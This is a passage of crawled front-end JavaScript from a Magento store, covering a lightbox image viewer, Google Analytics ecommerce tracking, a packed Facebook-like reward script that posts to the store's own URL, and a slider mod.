        var size = (MageworxLightboxOptions.animate ? 250 : 1) + 'px';
        

        // Code inserts html at the bottom of the page that looks similar to this:
        //
        //  <div id="overlay"></div>
        //  <div id="lightbox">
        //      <div id="outerImageContainer">
        //          <div id="imageContainer">
        //              <img id="lightboxImage">
        //              <div style="" id="hoverNav">
        //                  <a href="#" id="prevLink"></a>
        //                  <a href="#" id="nextLink"></a>
        //              </div>
        //              <div id="loading">
        //                  <a href="#" id="loadingLink">
        //                      <img src="images/loading.gif">
        //                  </a>
        //              </div>
        //          </div>
        //      </div>
        //      <div id="imageDataContainer">
        //          <div id="imageData">
        //              <div id="imageDetails">
        //                  <span id="caption"></span>
        //                  <span id="numberDisplay"></span>
        //              </div>
        //              <div id="bottomNav">
        //                  <a href="#" id="bottomNavClose">
        //                      <img src="images/close.gif">
        //                  </a>
        //              </div>
        //          </div>
        //      </div>
        //  </div>


        var objBody = $$('body')[0];

	objBody.appendChild(Builder.node('div',{id:'mageworxOverlay'}));
	
        objBody.appendChild(Builder.node('div',{id:'mageworxLightbox'}, [
            Builder.node('div',{id:'mageworxOuterImageContainer'}, 
                Builder.node('div',{id:'mageworxImageContainer'}, [
                    Builder.node('img',{id:'mageworxLightboxImage'}), 
                    Builder.node('div',{id:'mageworxHoverNav'}, [
                        Builder.node('a',{id:'mageworxPrevLink', href: '#' }),
                        Builder.node('a',{id:'mageworxNextLink', href: '#' })
                    ]),
                    Builder.node('div',{id:'mageworxLoading'}, 
                        Builder.node('a',{id:'mageworxLoadingLink', href: '#' }, 
                            Builder.node('img', {src: MageworxLightboxOptions.fileLoadingImage})
                        )
                    )
                ])
            ),
            Builder.node('div', {id:'mageworxImageDataContainer'},
                Builder.node('div',{id:'mageworxImageData'}, [
                    Builder.node('div',{id:'mageworxImageDetails'}, [
                        Builder.node('span',{id:'mageworxCaption'}),
                        Builder.node('span',{id:'mageworxNumberDisplay'})
                    ]),
                    Builder.node('div',{id:'mageworxBottomNav'},
                        Builder.node('a',{id:'mageworxBottomNavClose', href: '#' },
                            Builder.node('img', { src: MageworxLightboxOptions.fileBottomNavCloseImage })
                        )
                    )
                ])
            )
        ]));


        $('mageworxOverlay').hide().observe('click', (function() { this.end(); }).bind(this));
        $('mageworxLightbox').hide().observe('click', (function(event) { if (event.element().id == 'mageworxLightbox') this.end(); }).bind(this));
        $('mageworxOuterImageContainer').setStyle({ width: size, height: size });
        $('mageworxPrevLink').observe('click', (function(event) { event.stop(); this.changeImage(this.activeImage - 1); }).bindAsEventListener(this));
        $('mageworxNextLink').observe('click', (function(event) { event.stop(); this.changeImage(this.activeImage + 1); }).bindAsEventListener(this));
        $('mageworxLoadingLink').observe('click', (function(event) { event.stop(); this.end(); }).bind(this));
        $('mageworxBottomNavClose').observe('click', (function(event) { event.stop(); this.end(); }).bind(this));

        var th = this;
        (function(){
            var ids = 
                'mageworxOverlay mageworxLightbox mageworxOuterImageContainer mageworxImageContainer mageworxLightboxImage mageworxHoverNav mageworxPrevLink mageworxNextLink mageworxLoading mageworxLoadingLink ' + 
                'mageworxImageDataContainer mageworxImageData mageworxImageDetails mageworxCaption mageworxNumberDisplay mageworxBottomNav mageworxBottomNavClose';   
            $w(ids).each(function(id){ th[id] = $(id); });
        }).defer();
    },

    //
    // updateImageList()
    // Loops through anchor tags looking for 'lightbox' references and applies onclick
    // events to appropriate links. You can rerun after dynamically adding images w/ajax.
    //
    updateImageList: function() {   
        this.updateImageList = Prototype.emptyFunction;
        document.observe('click', (function(event){
            var target = event.findElement('a[rel^=mageworxLightbox]');
            if (target && target.href) {
                event.stop();
                this.start(target);
            }
        }).bind(this));
    },
    
    //
    //  start()
    //  Display overlay and lightbox. If image is part of a set, add siblings to imageArray.
    //
    start: function(imageLink) {    

        $$('select', 'object', 'embed').each(function(node){ node.style.visibility = 'hidden' });

        // stretch overlay to fill page and fade in
        var arrayPageSize = this.getPageSize();
        $('mageworxOverlay').setStyle({ width: arrayPageSize[0] + 'px', height: arrayPageSize[1] + 'px' });

        new Effect.Appear(this.mageworxOverlay, { duration: this.overlayDuration, from: 0.0, to: MageworxLightboxOptions.overlayOpacity });

        this.imageArray = [];
        var imageNum = 0;       

        if ((imageLink.getAttribute("rel") == 'mageworxLightbox')){
            // if image is NOT part of a set, add single image to imageArray
            this.imageArray.push([imageLink.href, imageLink.title]);         
        } else {
            // if image is part of a set..
            this.imageArray = 
                $$(imageLink.tagName + '[href][rel="' + imageLink.rel + '"]').
                collect(function(anchor){ return [anchor.href, anchor.title]; }).
                uniq();
            
            while (this.imageArray[imageNum][0] != imageLink.href) { imageNum++; }
        }

        // calculate top and left offset for the lightbox 
        var arrayPageScroll = document.viewport.getScrollOffsets();
        var lightboxTop = arrayPageScroll[1] + (document.viewport.getHeight() / 10);
        var lightboxLeft = arrayPageScroll[0];
        this.mageworxLightbox.setStyle({ top: lightboxTop + 'px', left: lightboxLeft + 'px' }).show();
        
        this.changeImage(imageNum);
    },

    //
    //  changeImage()
    //  Hide most elements and preload image in preparation for resizing image container.
    //
    changeImage: function(imageNum) {   
        
        this.activeImage = imageNum; // update global var

        // hide elements during transition
        if (MageworxLightboxOptions.animate) this.mageworxLoading.show();
        this.mageworxLightboxImage.hide();
        this.mageworxHoverNav.hide();
        this.mageworxPrevLink.hide();
        this.mageworxNextLink.hide();
		// HACK: Opera9 does not currently support scriptaculous opacity and appear fx
        this.mageworxImageDataContainer.setStyle({opacity: .0001});
        this.mageworxNumberDisplay.hide();      
        
        var imgPreloader = new Image();
        
        // once image is preloaded, resize image container
        imgPreloader.onload = (function(){
            this.mageworxLightboxImage.src = this.imageArray[this.activeImage][0];
            /*Bug Fixed by Andy Scott*/
            this.mageworxLightboxImage.width = imgPreloader.width;
            this.mageworxLightboxImage.height = imgPreloader.height;
            /*End of Bug Fix*/
            this.resizeImageContainer(imgPreloader.width, imgPreloader.height);
        }).bind(this);
        imgPreloader.src = this.imageArray[this.activeImage][0];
    },

    //
    //  resizeImageContainer()
    //
    resizeImageContainer: function(imgWidth, imgHeight) {

        // get current width and height
        var widthCurrent  = this.mageworxOuterImageContainer.getWidth();
        var heightCurrent = this.mageworxOuterImageContainer.getHeight();

        // get new width and height
        var widthNew  = (imgWidth  + MageworxLightboxOptions.borderSize * 2);
        var heightNew = (imgHeight + MageworxLightboxOptions.borderSize * 2);

        // scalars based on change from old to new
        var xScale = (widthNew  / widthCurrent)  * 100;
        var yScale = (heightNew / heightCurrent) * 100;

        // calculate size difference between new and old image, and resize if necessary
        var wDiff = widthCurrent - widthNew;
        var hDiff = heightCurrent - heightNew;

        if (hDiff != 0) new Effect.Scale(this.mageworxOuterImageContainer, yScale, {scaleX: false, duration: this.resizeDuration, queue: 'front'}); 
        if (wDiff != 0) new Effect.Scale(this.mageworxOuterImageContainer, xScale, {scaleY: false, duration: this.resizeDuration, delay: this.resizeDuration}); 

        // if new and old image are same size and no scaling transition is necessary, 
        // do a quick pause to prevent image flicker.
        var timeout = 0;
        if ((hDiff == 0) && (wDiff == 0)){
            timeout = 100;
            if (Prototype.Browser.IE) timeout = 250;   
        }

        (function(){
            this.mageworxPrevLink.setStyle({ height: imgHeight + 'px' });
            this.mageworxNextLink.setStyle({ height: imgHeight + 'px' });
            this.mageworxImageDataContainer.setStyle({ width: widthNew + 'px' });

            this.showImage();
        }).bind(this).delay(timeout / 1000);
    },
    
    //
    //  showImage()
    //  Display image and begin preloading neighbors.
    //
    showImage: function(){
        this.mageworxLoading.hide();
        new Effect.Appear(this.mageworxLightboxImage, { 
            duration: this.resizeDuration, 
            queue: 'end', 
            afterFinish: (function(){ this.updateDetails(); }).bind(this) 
        });
        this.preloadNeighborImages();
    },

    //
    //  updateDetails()
    //  Display caption, image number, and bottom nav.
    //
    updateDetails: function() {
    
        this.mageworxCaption.update(this.imageArray[this.activeImage][1]).show();

        // if image is part of set display 'Image x of x' 
        if (this.imageArray.length > 1){
            this.mageworxNumberDisplay.update( MageworxLightboxOptions.labelImage + ' ' + (this.activeImage + 1) + ' ' + MageworxLightboxOptions.labelOf + '  ' + this.imageArray.length).show();
        }

        new Effect.Parallel(
            [ 
                new Effect.SlideDown(this.mageworxImageDataContainer, { sync: true, duration: this.resizeDuration, from: 0.0, to: 1.0 }), 
                new Effect.Appear(this.mageworxImageDataContainer, { sync: true, duration: this.resizeDuration }) 
            ], 
            { 
                duration: this.resizeDuration, 
                afterFinish: (function() {
	                // update overlay size and update nav
	                var arrayPageSize = this.getPageSize();
	                this.mageworxOverlay.setStyle({ width: arrayPageSize[0] + 'px', height: arrayPageSize[1] + 'px' });
	                this.updateNav();
                }).bind(this)
            } 
        );
    },

    //
    //  updateNav()
    //  Display appropriate previous and next hover navigation.
    //
    updateNav: function() {

        this.mageworxHoverNav.show();               

        // if not first image in set, display prev image button
        if (this.activeImage > 0) this.mageworxPrevLink.show();

        // if not last image in set, display next image button
        if (this.activeImage < (this.imageArray.length - 1)) this.mageworxNextLink.show();
        
        this.enableKeyboardNav();
    },

    //
    //  enableKeyboardNav()
    //
    enableKeyboardNav: function() {
        document.observe('keydown', this.keyboardAction); 
    },

    //
    //  disableKeyboardNav()
    //
    disableKeyboardNav: function() {
        document.stopObserving('keydown', this.keyboardAction); 
    },

    //
    //  keyboardAction()
    //
    keyboardAction: function(event) {
        var keycode = event.keyCode;

        var escapeKey;
        if (event.DOM_VK_ESCAPE) {  // mozilla
            escapeKey = event.DOM_VK_ESCAPE;
        } else { // ie
            escapeKey = 27;
        }

        var key = String.fromCharCode(keycode).toLowerCase();
        
        if (key.match(/x|o|c/) || (keycode == escapeKey)){ // close lightbox
            this.end();
        } else if ((key == 'p') || (keycode == 37)){ // display previous image
            if (this.activeImage != 0){
                this.disableKeyboardNav();
                this.changeImage(this.activeImage - 1);
            }
        } else if ((key == 'n') || (keycode == 39)){ // display next image
            if (this.activeImage != (this.imageArray.length - 1)){
                this.disableKeyboardNav();
                this.changeImage(this.activeImage + 1);
            }
        }
    },

    //
    //  preloadNeighborImages()
    //  Preload previous and next images.
    //
    preloadNeighborImages: function(){
        var preloadNextImage, preloadPrevImage;
        if (this.imageArray.length > this.activeImage + 1){
            preloadNextImage = new Image();
            preloadNextImage.src = this.imageArray[this.activeImage + 1][0];
        }
        if (this.activeImage > 0){
            preloadPrevImage = new Image();
            preloadPrevImage.src = this.imageArray[this.activeImage - 1][0];
        }
    
    },

    //
    //  end()
    //
    end: function() {
        this.disableKeyboardNav();
        this.mageworxLightbox.hide();
        new Effect.Fade(this.mageworxOverlay, { duration: this.overlayDuration });
        $$('select', 'object', 'embed').each(function(node){ node.style.visibility = 'visible' });
    },

    //
    //  getPageSize()
    //
    getPageSize: function() {
	        
	     var xScroll, yScroll;
		
		if (window.innerHeight && window.scrollMaxY) {	
			xScroll = window.innerWidth + window.scrollMaxX;
			yScroll = window.innerHeight + window.scrollMaxY;
		} else if (document.body.scrollHeight > document.body.offsetHeight){ // all but Explorer Mac
			xScroll = document.body.scrollWidth;
			yScroll = document.body.scrollHeight;
		} else { // Explorer Mac...would also work in Explorer 6 Strict, Mozilla and Safari
			xScroll = document.body.offsetWidth;
			yScroll = document.body.offsetHeight;
		}
		
		var windowWidth, windowHeight;
		
		if (self.innerHeight) {	// all except Explorer
			if(document.documentElement.clientWidth){
				windowWidth = document.documentElement.clientWidth; 
			} else {
				windowWidth = self.innerWidth;
			}
			windowHeight = self.innerHeight;
		} else if (document.documentElement && document.documentElement.clientHeight) { // Explorer 6 Strict Mode
			windowWidth = document.documentElement.clientWidth;
			windowHeight = document.documentElement.clientHeight;
		} else if (document.body) { // other Explorers
			windowWidth = document.body.clientWidth;
			windowHeight = document.body.clientHeight;
		}	

		// for small pages with total height less then height of the viewport
		if(yScroll < windowHeight){
			pageHeight = windowHeight;
		} else { 
			pageHeight = yScroll;
		}
	
		// for small pages with total width less then width of the viewport
		if(xScroll < windowWidth){	
			pageWidth = xScroll;		
		} else {
			pageWidth = windowWidth;
		}

		return [pageWidth,pageHeight];
	}
}

document.observe('dom:loaded', function () {new MageworxLightbox(); });

--- FILE ---
content_type: application/javascript
request_url: http://www.qqestore.com/magento/js/google/ga.js
body_size: 3591
content:
/**
 * Magento Enterprise Edition
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Magento Enterprise Edition End User License Agreement
 * that is bundled with this package in the file LICENSE_EE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://www.magento.com/license/enterprise-edition
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@magento.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade Magento to newer
 * versions in the future. If you wish to customize Magento for your
 * needs please refer to http://www.magento.com for more information.
 *
 * @category    Mage
 * @package     js
 * @copyright Copyright (c) 2006-2015 X.commerce, Inc. (http://www.magento.com)
 * @license http://www.magento.com/license/enterprise-edition
 */

var dlCurrencyCode = '';
var dataLayer = [];
var staticImpressions = [];
var staticPromotions = [];
var updatedImpressions = [];
var updatedPromotions = [];
var cookieAddToCart = 'add_to_cart';
var cookieRemoveFromCart = 'remove_from_cart';
var bannerCounter = 0;
var googleAnalyticsUniversalData = googleAnalyticsUniversalData || {
        'shoppingCartContent' : []
    };


function GoogleAnalyticsUniversal(){}
GoogleAnalyticsUniversal.prototype = {
    activeOnCategory : function(id, name, category, list, position) {
        dataLayer.push({
            'event': 'productClick',
            'ecommerce': {
                'click': {
                    'actionField': {
                        'list': list
                    },
                    'products': [{
                        'id': id,
                        'name': name,
                        'category': category,
                        'list': list,
                        'position': position
                    }]
                }
            }
        });
    },
    activeOnProducts : function(id, name, list, position) {
        dataLayer.push({
            'event': 'productClick',
            'ecommerce': {
                'click': {
                    'actionField': {
                        'list': list
                    },
                    'products': [{
                        'id': id,
                        'name': name,
                        'list': list,
                        'position': position
                    }]
                }
            }
        });
    },
    addToCart : function(id, name, price, quantity) {
        dataLayer.push({
            'event': 'addToCart',
            'ecommerce': {
                'currencyCode' : dlCurrencyCode,
                'add': {
                    'products': [{
                                'id': id,
                                'name': name,
                                'price': price,
                                'quantity': quantity
                    }]
                }
            }
        });
    },
    clickBanner : function(id, name, creative, position) {
        dataLayer.push({
            'event': 'promotionClick',
            'ecommerce': {
                'promoClick': {
                    'promotions': [{
                        'id': id,
                        'name': name,
                        'creative': creative,
                        'position': position
                    }]
                }
            }
        });
    },
    bindImpressionClick : function(id, type, name, category, list, position, blockType, listPosition) {
        var productLink = [];
        var eventBlock;
        switch (blockType)  {
            case 'catalog.product.related':
                eventBlock = '.box-related';
                break;
            case 'product.info.upsell':
                eventBlock = '.box-up-sell';
                break;
            case 'checkout.cart.crosssell':
                eventBlock = '.crosssell';
                break;
            case 'product_list':
            case 'search_result_list':
                eventBlock = '.category-products';
                break;
        }
        productLink = $$(eventBlock + ' .item:nth(' + (listPosition) + ') a');
        if (type == 'configurable' || type == 'bundle' || type == 'grouped') {
            productLink = $$(eventBlock + ' .item:nth(' + (listPosition) + ') .btn-cart', eventBlock + ' .item:nth(' + (listPosition) + ') a');
        }
        productLink.each(function(element) {
            element.observe('click', function(event) {
                googleAnalyticsUniversal.activeOnProducts(
                    id,
                    name,
                    list,
                    position);
            });
        });
    },

    updateImpressions: function() {
        var pageImpressions = this.mergeImpressions();
        var dlImpressions = {
            'event' : 'productImpression',
            'ecommerce' : {
                'impressions' : []
            }
        }
        var impressionCounter = 0;
        for (blockName in pageImpressions) {
            if (blockName === 'length' || !pageImpressions.hasOwnProperty(blockName)) continue;
            for (var i = 0; i < pageImpressions[blockName].length; i++) {
                var impression = pageImpressions[blockName][i];
                dlImpressions.ecommerce.impressions.push({
                    'id': impression.id,
                    'name': impression.name,
                    'category': impression.category,
                    'list': impression.list,
                    'position': impression.position
                });
                impressionCounter++;
                this.bindImpressionClick(impression.id, impression.type, impression.name,
                    impression.category, impression.list, impression.position, blockName, impression.listPosition);
            }
        }
        if (impressionCounter > 0) {
            dataLayer.push(dlImpressions);
        }
    },

    mergeImpressions: function() {
        var pageImpressions = [];
        var blockNames = [
            'product_list',
            'product.info.upsell',
            'catalog.product.related',
            'checkout.cart.crosssell',
            'search_result_list'
        ];
        blockNames.each(function(blockName) {
            // check if there is a new block generated by FPC placeholder update
            if (blockName in updatedImpressions) {
                pageImpressions[blockName] = updatedImpressions[blockName];
            } else if (blockName in staticImpressions) { // use the static data otherwise
                pageImpressions[blockName] = staticImpressions[blockName];
            }
        });
        return pageImpressions;
    },

    updatePromotions : function() {
        var dlPromotions = {
            'event' : 'promotionView',
            'ecommerce': {
                'promoView': {
                    'promotions' : []
                }
            }
        };
        var pagePromotions = [];
        // check if there is a new block generated by FPC placeholder update
        if (updatedPromotions.length) {
            pagePromotions = updatedPromotions;
        }
        // use the static data otherwise
        if (pagePromotions.length == 0 && staticPromotions.length) {
            pagePromotions = staticPromotions;
        }
        var promotionCounter = 0;
        for (var i = 0; i < pagePromotions.length; i++) {
            var promotion = pagePromotions[i];
            var banner = $('banner-' + promotion.id);
            if (!banner || promotion.activated == '0') {
                continue;
            }
            dlPromotions.ecommerce.promoView.promotions.push({
                'id': promotion.id,
                'name': promotion.name,
                'creative': promotion.creative,
                'position': promotion.position
            });
            promotionCounter++;
            this.bindPromotionClick(banner, promotion.id, promotion.name, promotion.creative, promotion.position);

        }
        if (promotionCounter > 0) {
            dataLayer.push(dlPromotions);
        }
    },

    bindPromotionClick: function(banner, id, name, creative, position) {
        banner.observe('click',
            function(event) {
                googleAnalyticsUniversal.clickBanner(id, name, creative, position);
            });
    }
};

GoogleAnalyticsUniversalCart = function(){
    this.productQtys = [];
    this.origProducts = {};
    this.productWithChanges = [];
    this.addedProducts = [];
    this.removedProducts = [];
};
GoogleAnalyticsUniversalCart.prototype = {
    // ------------------- shopping cart ------------------------
    listenMinicartReload : function() {
        var context = this;
        if (typeof(Minicart) != 'undefined' && typeof(Minicart.prototype.initAfterEvents)) {
            Minicart.prototype.initAfterEvents['GoogleAnalyticsUniversalCart:subscribeProductsUpdateInCart']
                = function() {
                    context.subscribeProductsUpdateInCart();
                    context.parseAddToCartCookies();
                    context.parseRemoveFromCartCookies();
                };
            // if we are removing last item init don't calling
            Minicart.prototype.removeItemAfterEvents['GoogleAnalyticsUniversalCart:subscribeProductsRemoveFromCart']
                = function() {
                context.parseRemoveFromCartCookies();
            };
        }
    },
    subscribeProductsUpdateInCart : function() {
        var context = this;
        $$('[data-cart-item-update]').each(function(element) {
            $(element).stopObserving('click').observe('click', function(){
                context.updateCartObserver();
            });
        });
        $$('[data-multiship-item-update]').each(function(element) {
            $(element).stopObserving('click').observe('click', function(){
                context.updateMulticartCartObserver();
            });
        });
        $$('[data-cart-empty]').each(function(element){
            $(element).stopObserving('click').observe('click', function(){
                context.emptyCartObserver();
            });
        });
    },
    emptyCartObserver : function() {
        this.collectOriginalProducts();
        for (var i in this.origProducts) {
            if (i != 'length' && this.origProducts.hasOwnProperty(i)) {
                var product = Object.extend({}, this.origProducts[i]);
                this.removedProducts.push(product);
            }
        }
        this.cartItemRemoved();
    },
    updateMulticartCartObserver : function() {
        this.collectMultiProductsWithChanges();
        this.collectProductsForMessages();
        this.cartItemAdded();
        this.cartItemRemoved();
    },
    updateCartObserver : function() {
        this.collectProductsWithChanges();
        this.collectProductsForMessages();
        this.cartItemAdded();
        this.cartItemRemoved();
    },
    collectMultiProductsWithChanges : function() {
        this.collectOriginalProducts();
        this.collectMultiCartQtys();
        this.productWithChanges = [];
        var groupedProducts = {};
        for (var i = 0; i < this.productQtys.length; i++) {
            var cartProduct = this.productQtys[i];
            if (typeof(groupedProducts[cartProduct.id]) == 'undefined') {
                groupedProducts[cartProduct.id] = parseInt(cartProduct.qty, 10);
            } else {
                groupedProducts[cartProduct.id] += parseInt(cartProduct.qty, 10);
            }
        }
        for (var j in groupedProducts) {
            if (groupedProducts.hasOwnProperty(j)) {
                if ((typeof(this.origProducts[j]) != 'undefined') && (groupedProducts[j] != this.origProducts[j].qty)) {
                    var product = Object.extend({}, this.origProducts[j]);
                    product['qty'] = groupedProducts[j];
                    this.productWithChanges.push(product);
                }
            }
        }
    },
    collectProductsWithChanges : function () {
        this.collectOriginalProducts();
        this.collectCartQtys();
        this.productWithChanges = [];
        for (var i = 0; i < this.productQtys.length; i++) {
            var cartProduct = this.productQtys[i];
            if ((typeof(this.origProducts[cartProduct.id]) != 'undefined') && (cartProduct.qty != this.origProducts[cartProduct.id].qty)) {
                var product = Object.extend({}, this.origProducts[cartProduct.id]);
                if (parseInt(cartProduct.qty, 10) > 0) {
                    product['qty'] = cartProduct.qty;
                    this.productWithChanges.push(product);
                }
            }
        }
    },
    collectOriginalProducts : function() {
        if (googleAnalyticsUniversalData && googleAnalyticsUniversalData['shoppingCartContent']) {
            this.origProducts = googleAnalyticsUniversalData['shoppingCartContent'];
        }
    },
    collectMultiCartQtys : function() {
        var productQtys = [];
        $$('[data-multiship-item-id]').each(function(element){
            productQtys.push({
                'id' : $(element).readAttribute('data-multiship-item-id'),
                'qty' : $(element).getValue()
            });
        });
        this.productQtys = productQtys;
    },
    collectCartQtys : function() {
        var productQtys = [];
        $$('[data-cart-item-id]').each(function(element){
            productQtys.push({
                'id' : $(element).readAttribute('data-cart-item-id'),
                'qty' : $(element).getValue()
            });
        });
        this.productQtys = productQtys;
    },
    collectProductsForMessages : function() {
        this.addedProducts = [];
        this.removedProducts = [];
        for (var i = 0; i < this.productWithChanges.length; i++) {
            var product = this.productWithChanges[i];
            if (typeof(this.origProducts[product.id]) != 'undefined') {
                if (product.qty > this.origProducts[product.id].qty) {
                    product.qty = Math.abs(this.origProducts[product.id].qty - product.qty);
                    this.addedProducts.push(product);
                } else if (product.qty < this.origProducts[product.id].qty && product.qty != 0) {
                    product.qty = product.qty - this.origProducts[product.id].qty;
                    this.addedProducts.push(product);
                } else {
                    product.qty = Math.abs(product.qty - this.origProducts[product.id].qty);
                    this.removedProducts.push(product);
                }
            }
        }
    },
    formatProductsArray : function(productsIn) {
        var productsOut = [];
        var itemId;
        for (var i in productsIn)
        {
            if (i != 'length' && productsIn.hasOwnProperty(i)) {
                if (typeof(productsIn[i]['sku']) != 'undefined') {
                    itemId = productsIn[i].sku;
                } else {
                     itemId = productsIn[i].id;
                }
                productsOut.push({
                    'id': itemId,
                    'name': productsIn[i].name,
                    'price': productsIn[i].price,
                    'quantity': parseInt(productsIn[i].qty, 10)
                });
            }
        }
        return productsOut;
    },
    cartItemAdded : function() {
        if (this.addedProducts.length == 0) {
            return;
        }
        dataLayer.push({
            'event': 'addToCart',
            'ecommerce': {
                'currencyCode' : dlCurrencyCode,
                'add': {
                    'products': this.formatProductsArray(this.addedProducts)
                }
            }
        });
        this.addedProducts = [];
    },
    cartItemRemoved : function() {
        if (this.removedProducts.length == 0) {
            return;
        }
        dataLayer.push({
            'event': 'removeFromCart',
            'ecommerce': {
                'currencyCode' : dlCurrencyCode,
                'remove': {
                    'products': this.formatProductsArray(this.removedProducts)
                }
            }
        });
        this.removedProducts = [];
    },
    parseAddToCartCookies : function(){
        if(getCookie(cookieAddToCart)){
            this.addedProducts = [];
            var addProductsList = decodeURIComponent(getCookie(cookieAddToCart));
            this.addedProducts = JSON.parse(addProductsList);
            delCookie(cookieAddToCart);
            this.cartItemAdded();
        }
    },
    parseRemoveFromCartCookies : function(){
        if(getCookie(cookieRemoveFromCart)){
            this.removedProducts = [];
            var removeProductsList = decodeURIComponent(getCookie(cookieRemoveFromCart));
            this.removedProducts = JSON.parse(removeProductsList);
            delCookie(cookieRemoveFromCart);
            this.cartItemRemoved();
        }
    }
};

var googleAnalyticsUniversal = new GoogleAnalyticsUniversal();
var googleAnalyticsUniversalCart = new GoogleAnalyticsUniversalCart();

document.observe('dom:loaded', function() {
    googleAnalyticsUniversal.updatePromotions();
    googleAnalyticsUniversal.updateImpressions();
    googleAnalyticsUniversalCart.parseAddToCartCookies();
    googleAnalyticsUniversalCart.parseRemoveFromCartCookies();
    googleAnalyticsUniversalCart.subscribeProductsUpdateInCart();
    googleAnalyticsUniversalCart.listenMinicartReload();
    dataLayer.push({'ecommerce':{'impressions':0,'promoView':0}});
});

function getCookie(name) {
    var cookie = " " + document.cookie;
    var search = " " + name + "=";
    var setStr = null;
    var offset = 0;
    var end = 0;
    if (cookie.length > 0) {
        offset = cookie.indexOf(search);
        if (offset != -1) {
            offset += search.length;
            end = cookie.indexOf(";", offset);
            if (end == -1) {
                end = cookie.length;
            }
            setStr = unescape(cookie.substring(offset, end));
        }
    }
    return(setStr);
}

function delCookie(name) {
    var cookie = name + "=" + "; expires=Thu, 01 Jan 1970 00:00:01 GMT; path=/; domain=." + window.location.host;
    document.cookie = cookie;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=842755816&t=pageview&_s=1&dl=http%3A%2F%2Fwww.qqestore.com%2Fpda-battery-dopod-838.html&ul=en-us%40posix&dt=PDA%20Battery%20(Dopod%20838)&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1790002303&gjid=445325188&cid=799741628.1768882576&tid=UA-1066646-1&_gid=1773051219.1768882576&_r=1&_slc=1&z=479861047
body_size: -285
content:
2,cG-0JNQGFB9JC

--- FILE ---
content_type: application/javascript
request_url: http://www.qqestore.com/magento/js/tbt/rewardssocial/facebook/like/reward.js
body_size: 535
content:
eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('c=q.o();c.m={n:1(3,4,2,5){0.3=3;0.4=4;0.2=2;0.5=5},p:1(){0.6();a d.b(0.3,{e:{\'8\':0.2,\'9\':\'w\'},g:\'k\',f:0.7.j(0)})},v:1(){0.6();a d.b(0.3,{e:{\'8\':0.2,\'9\':\'r\'},g:\'k\',f:0.7.j(0)})},7:1(i){$(0.4).h(i.t);0.l()},6:1(){$(0.4).h("");$(0.5).s()},l:1(){$(0.5).u()}}',33,33,'this|function|like_reward_key|base_url|msg_elem|loading_elem|startLoading|onLikeResponse|page_key|action|new|Request|FacebookLikeReward|Ajax|parameters|onComplete|method|update|transport|bind|post|stopLoading|prototype|initialize|create|onLike|Class|unlike|show|responseText|hide|onUnLike|like'.split('|'),0,{})); 


--- FILE ---
content_type: application/javascript
request_url: http://www.qqestore.com/magento/js/tbt/scriptaculous/SmoothSlider.js
body_size: 1552
content:
/**
 * WDCA - Sweet Tooth
 * 
 * NOTICE OF LICENSE
 * 
 * This source file is subject to the WDCA SWEET TOOTH POINTS AND REWARDS 
 * License, which extends the Open Software License (OSL 3.0).
 * The Sweet Tooth License is available at this URL: 
 *      http://www.wdca.ca/solutions_page_sweettooth/Sweet_Tooth_License.php
 * The Open Software License is available at this URL: 
 *      http://opensource.org/licenses/osl-3.0.php
 * 
 * DISCLAIMER
 * 
 * By adding to, editing, or in any way modifying this code, WDCA is 
 * not held liable for any inconsistencies or abnormalities in the 
 * behaviour of this code. 
 * By adding to, editing, or in any way modifying this code, the Licensee
 * terminates any agreement of support offered by WDCA, outlined in the 
 * provided Sweet Tooth License. 
 * Upon discovery of modified code in the process of support, the Licensee 
 * is still held accountable for any and all billable time WDCA spent 
 * during the support process.
 * WDCA does not guarantee compatibility with any other framework extension. 
 * WDCA is not responsbile for any inconsistencies or abnormalities in the
 * behaviour of this code if caused by other framework extension.
 * If you did not receive a copy of the license, please send an email to 
 * contact@wdca.ca or call 1-888-699-WDCA(9322), so we can send you a copy 
 * immediately.
 * 
 * @category   [TBT]
 * @package    [TBT_Rewards]
 * @copyright  Copyright (c) 2009 Web Development Canada (http://www.wdca.ca)
 * @license    http://opensource.org/licenses/osl-3.0.php  Open Software License (OSL 3.0)
*/
/**
 * This is a mod to the Script.aculo.us Control.Slider utility to make it smooth slide.
 * <b>Depends on:</b> Control.Slider, Effect.Move 
 *
 * @category   TBT
 * @package    TBT_Rewards
 * @author     WDCA Sweet Tooth Team <contact@wdca.ca>
 */

var SmoothSlider = Class.create();
SmoothSlider.prototype = Control.Slider.prototype;
SmoothSlider.prototype.setValue = function(sliderValue, handleIdx){
    if(!this.active) {
        this.activeHandleIdx = handleIdx || 0;
        this.activeHandle    = this.handles[this.activeHandleIdx];
        this.updateStyles();
    }
    handleIdx = handleIdx || this.activeHandleIdx || 0;
    if(this.initialized && this.restricted) {
        if((handleIdx>0) && (sliderValue<this.values[handleIdx-1]))
            sliderValue = this.values[handleIdx-1];
        if((handleIdx < (this.handles.length-1)) && (sliderValue>this.values[handleIdx+1]))
            sliderValue = this.values[handleIdx+1];
    }
    sliderValue = this.getNearestValue(sliderValue);
    this.values[handleIdx] = sliderValue;
    this.value = this.values[0]; // assure backwards compat
    
    // WDCA CODE BEGIN -->>
    if(this.slideFxBusy == true) {
        if(this.slideFx) {
            this.slideFx.cancel();
            this.slideFxBusy = false;
            this.handles[handleIdx].style[this.isVertical() ? 'top' : 'left'] =  this.translateToPx(sliderValue);
        }
    } else {
        this.slideFxBusy = true;
        //Edited 10/03/2010 4:37:21 AM : to fix IE7-8 bug
        var translated_value = this.translateToPx(sliderValue);
        if(translated_value != "NaNpx") { 
            var move_x = this.isVertical() ? 0 : parseInt(translated_value);
            var move_y = this.isVertical() ? parseInt(translated_value) : 0;
            this.slideFx = new Effect.Move(this.handles[handleIdx], {
                x: move_x, 
                y: move_y,
                mode:'absolute',
                duration: 0.4,
                afterFinish: function() {
                    this.slideFxBusy = false;
                }.bindAsEventListener(this)
            });
        }
    }
    // <<-- WDCA CODE END

    this.isMoving = false;
